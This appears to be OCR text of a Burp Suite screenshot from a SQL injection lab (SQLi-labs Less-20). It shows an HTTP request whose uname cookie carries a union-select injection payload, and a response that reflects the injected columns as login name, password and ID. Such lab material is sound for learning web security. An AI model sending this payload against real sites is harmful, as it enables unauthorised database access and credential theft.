 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /Less-20/ HTTP/1.1
2 Host: d16.s.iproute.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
8 Cookie: uname=' union select 1,2,3#; PHPSESSID=23i7ah4r2gl90fso9h26ejc0u1
9 Connection: close
10
11
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 1
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 10.3.0.88
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <b
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = ' union select 1,2,3#
</font>
<font color= "pink" font size="5">
Your Login name:2<b
<font color= "grey" font size="5">
Your Password:3
</font>
</b>
<br>
Your ID:1<center>
<form action="" method="post">
<input type="submit" name="submit" value=
</form>